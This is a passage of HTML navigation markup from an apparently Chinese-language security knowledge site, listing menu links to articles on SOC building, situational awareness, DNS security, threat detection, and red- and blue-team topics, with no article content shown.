            0x3 企业安全建设
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x0_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90%E5%B9%B3%E5%8F%B0%E7%9A%84%E6%9E%B6%E6%9E%84/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全数据分析平台的架构
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x1_ATTACK%E7%9F%A9%E9%98%B5%E7%9A%84SOC%E5%BB%BA%E8%AE%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    ATT&CK矩阵的SOC建设
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x3_%E7%9B%B8%E5%85%B3%E6%96%87%E7%AB%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关文章
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x4_%E4%BC%81%E4%B8%9A%E9%A3%8E%E6%8E%A7%E5%B9%B3%E5%8F%B0%E5%BB%BA%E8%AE%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    企业业务风控平台建设
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x5_%E7%94%B5%E6%8A%A5%E7%9B%91%E6%8E%A7%E5%B9%B3%E5%8F%B0%E5%BB%BA%E8%AE%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    电报监控平台建设
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x6_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E4%B8%AD%E4%BB%B7%E5%80%BC%E9%9C%80%E6%B1%82%E5%92%8C%E6%88%90%E7%86%9F%E5%BA%A6%E6%A8%A1%E5%9E%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    企业安全中价值需求和成熟度模型
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x7_%E7%90%86%E8%A7%A3%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E4%B8%AD%E7%9A%84%E5%A8%81%E8%83%81%E4%BA%A4%E6%8D%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    理解企业安全运营中的威胁交换
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x8_MITRE_Shield%E7%9F%A5%E8%AF%86%E5%BA%93/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    MITRE Shield知识库
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x9_%E6%95%B0%E6%8D%AE%E9%A9%B1%E5%8A%A8%E5%AE%89%E5%85%A82.0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    数据驱动安全2.0
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xA_%E5%85%A5%E4%BE%B5%E6%A3%80%E6%B5%8B_%E9%98%B2%E6%8A%A4%E7%B3%BB%E7%BB%9F%E7%9A%84%E5%BB%BA%E8%AE%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    入侵检测&防护系统概述
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5_11" >
        
          <label class="md-nav__link" for="__nav_5_11" id="__nav_5_11_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    3xC 态势感知相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_5_11_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5_11">
            <span class="md-nav__icon md-icon"></span>
            3xC 态势感知相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x0_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    态势感知
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x1_%E7%9B%B8%E5%85%B3%E5%B7%A5%E4%BD%9C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关工作整合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x2_%E7%9B%B8%E5%85%B3%E4%B9%A6%E7%B1%8D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    态势感知相关书籍
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x3_%E7%9B%B8%E5%85%B3%E4%BA%A7%E5%93%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关产品
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x4_%E6%A1%86%E6%9E%B6%E6%B1%87%E6%80%BB/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    解决方案汇总
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x5_%E8%B6%8B%E5%8A%BF%E6%8A%A5%E5%91%8A/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    趋势报告
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5_12" >
        
          <label class="md-nav__link" for="__nav_5_12" id="__nav_5_12_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    3xD 管理与运营
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_5_12_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5_12">
            <span class="md-nav__icon md-icon"></span>
            3xD 管理与运营
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xD_%E7%AE%A1%E7%90%86%E4%B8%8E%E8%BF%90%E8%90%A5/0X0_%E4%BB%8E%E5%AE%89%E5%85%A8%E8%B4%9F%E8%B4%A3%E4%BA%BA%E7%9A%84%E8%A7%92%E5%BA%A6%E8%B0%88%E5%AE%89%E5%85%A8%E7%9A%84%E5%95%86%E4%B8%9A%E4%BB%B7%E5%80%BC/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    从安全负责人的角度谈安全的商业价值
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xD_%E7%AE%A1%E7%90%86%E4%B8%8E%E8%BF%90%E8%90%A5/0x1_SOC%E7%9A%84%E5%AE%9A%E4%BD%8D%E4%B8%8E%E7%BB%84%E7%BB%87%E6%9E%B6%E6%9E%84%E9%80%89%E6%8B%A9/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    SOC定位与功能模型选择
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xD_%E7%AE%A1%E7%90%86%E4%B8%8E%E8%BF%90%E8%90%A5/0x2_%E6%9D%82%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    杂记
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6" >
        
          <label class="md-nav__link" for="__nav_6" id="__nav_6_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x4 安全数据分析
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6">
            <span class="md-nav__icon md-icon"></span>
            0x4 安全数据分析
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x0_%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90%E7%9B%B8%E5%85%B3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    数据分析相关
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x1_%E6%95%B0%E6%8D%AE%E9%A9%B1%E5%8A%A8%E5%AE%89%E5%85%A8%E5%85%A5%E9%97%A8%E6%A6%82%E8%A7%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    数据驱动安全入门概览
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x4_%E7%A0%94%E7%A9%B6%E6%96%B9%E5%90%91%E4%B8%8E%E9%A1%B9%E7%9B%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    研究方向与相关研究者
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x5_%E5%B7%A5%E7%A8%8B%E5%8C%96%E5%AE%9E%E6%88%98%E6%80%9D%E8%B7%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    工程化实战思路
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x6_%E5%91%8A%E8%AD%A6%E7%AD%9B%E9%80%89%E7%AC%94%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    告警筛选笔记
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x8_%E5%85%B3%E4%BA%8E%E6%95%B0%E6%8D%AE%E9%A9%B1%E5%8A%A8%E4%BA%8B%E4%BB%B6%E8%B0%83%E6%9F%A5%E7%9A%84%E6%80%9D%E8%80%83/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    关于数据驱动事件调查的思考
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x9_%E5%A8%81%E8%83%81%E6%A3%80%E6%B5%8B%E4%B8%8E%E5%93%8D%E5%BA%94%E6%80%9D%E8%B7%AF%E6%B1%87%E6%80%BB/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁检测与响应（闭环）思路汇总
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xA_%E5%85%B3%E4%BA%8E%E8%87%AA%E5%8A%A8%E5%8C%96%E5%A8%81%E8%83%81%E5%88%86%E6%9E%90%E7%9A%84%E6%8E%A2%E7%B4%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    关于自动化威胁分析的探索
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xB_%E5%9F%BA%E4%BA%8E%E6%95%B0%E6%8D%AE%E7%9A%84%E9%9A%90%E8%94%BD%E9%80%9A%E4%BF%A1%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    基于数据的隐蔽通讯检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xC_%E5%9F%BA%E4%BA%8E%E6%95%B0%E6%8D%AE%E7%9A%84%E4%BB%A3%E7%90%86%E9%80%9A%E4%BF%A1%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    基于数据的代理通信检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xD_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90%E7%9B%B8%E5%85%B3%E8%B5%84%E6%96%99%E6%95%B4%E5%90%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全数据分析相关资料整合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xE_%E5%A8%81%E8%83%81%E6%A3%80%E6%B5%8B%E6%A8%A1%E5%9E%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁检测模型
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xG_%E5%9F%BA%E4%BA%8ERapid7%E5%BC%80%E6%94%BE%E6%95%B0%E6%8D%AE%E7%9A%84%E5%AE%89%E5%85%A8%E5%88%86%E6%9E%90%E5%AE%9E%E6%88%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    基于Rapid7数据集的安全分析实战
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xH_%E5%9F%BA%E4%BA%8E%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0%E7%9A%84%E6%81%B6%E6%84%8FURL%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    基于机器学习的恶意URL检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xI_%E7%9B%B8%E5%85%B3%E6%AF%94%E8%B5%9B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关比赛
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_16" >
        
          <label class="md-nav__link" for="__nav_6_16" id="__nav_6_16_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    4x2 DNS安全
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_6_16_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_16">
            <span class="md-nav__icon md-icon"></span>
            4x2 DNS安全
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x2_DNS%E5%AE%89%E5%85%A8/0x0_DNS%E5%AE%89%E5%85%A8%E6%A6%82%E8%A7%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    DNS安全概览
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x2_DNS%E5%AE%89%E5%85%A8/0x1_%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0%E4%B8%8EDNS%E5%AE%89%E5%85%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    机器学习与DNS安全
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x2_DNS%E5%AE%89%E5%85%A8/0x2_DNS%E5%AE%89%E5%85%A8%E7%9B%B8%E5%85%B3%E8%AE%BA%E6%96%87/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    DNS安全相关论文
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_17" >
        
          <label class="md-nav__link" for="__nav_6_17" id="__nav_6_17_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    4x3 算法实现
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_6_17_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_17">
            <span class="md-nav__icon md-icon"></span>
            4x3 算法实现
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x3_%E7%AE%97%E6%B3%95%E5%AE%9E%E7%8E%B0/0x0_%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0%E7%AE%97%E6%B3%95%E5%AE%9E%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    机器学习算法实现
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_18" >
        
          <label class="md-nav__link" for="__nav_6_18" id="__nav_6_18_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    4x7 安全数据集
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_6_18_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_18">
            <span class="md-nav__icon md-icon"></span>
            4x7 安全数据集
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x7_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E9%9B%86/0x0_%E5%BC%80%E6%94%BE%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E9%9B%86%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    开放安全数据集整理
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_19" >
        
          <label class="md-nav__link" for="__nav_6_19" id="__nav_6_19_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    4xF 安全知识图谱
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_6_19_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_19">
            <span class="md-nav__icon md-icon"></span>
            4xF 安全知识图谱
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xF_%E5%AE%89%E5%85%A8%E7%9F%A5%E8%AF%86%E5%9B%BE%E8%B0%B1/0x1_%E7%9F%A5%E8%AF%86%E5%9B%BE%E8%B0%B1%E5%8F%8A%E5%85%B6%E5%9C%A8%E5%AE%89%E5%85%A8%E9%A2%86%E5%9F%9F%E7%9A%84%E5%BA%94%E7%94%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    知识图谱及其在安全领域的应用
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7" >
        
          <label class="md-nav__link" for="__nav_7" id="__nav_7_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x5 攻防对抗
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_7_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7">
            <span class="md-nav__icon md-icon"></span>
            0x5 攻防对抗
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_1" >
        
          <label class="md-nav__link" for="__nav_7_1" id="__nav_7_1_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    5x1 红队相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_1">
            <span class="md-nav__icon md-icon"></span>
            5x1 红队相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x1_%E7%BA%A2%E9%98%9F%E7%9B%B8%E5%85%B3/1x0_%E7%BA%A2%E9%98%9F%E6%A6%82%E8%A7%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    红队概览
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_1_2" >
        
          <label class="md-nav__link" for="__nav_7_1_2" id="__nav_7_1_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    1x1 信息收集
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="3" aria-labelledby="__nav_7_1_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_1_2">
            <span class="md-nav__icon md-icon"></span>
            1x1 信息收集
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x1_%E7%BA%A2%E9%98%9F%E7%9B%B8%E5%85%B3/1x1_%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/1x1_%E9%87%8D%E8%A6%81%E7%AB%AF%E5%8F%A3%E4%B8%8E%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    重要端口与服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x1_%E7%BA%A2%E9%98%9F%E7%9B%B8%E5%85%B3/1x1_%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/1x2_%E5%B8%B8%E8%A7%81%E7%BD%91%E7%AB%99%E6%9E%B6%E6%9E%84/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    常见网站架构
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_2" >
        
          <label class="md-nav__link" for="__nav_7_2" id="__nav_7_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    5x2 蓝队相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_2">
            <span class="md-nav__icon md-icon"></span>
            5x2 蓝队相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x2_%E8%93%9D%E9%98%9F%E7%9B%B8%E5%85%B3/0x0_%E8%93%9D%E9%98%9F%E6%A6%82%E8%A7%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    蓝队概览
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x2_%E8%93%9D%E9%98%9F%E7%9B%B8%E5%85%B3/0x1_%E8%93%9D%E9%98%9F%E8%B5%84%E6%BA%90%E6%95%B4%E5%90%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    蓝队资源整合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x2_%E8%93%9D%E9%98%9F%E7%9B%B8%E5%85%B3/0x2_%E6%81%B6%E6%84%8F%E6%B5%81%E9%87%8F%E5%88%86%E6%9E%90%E7%BB%83%E4%B9%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    恶意流量分析练习
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
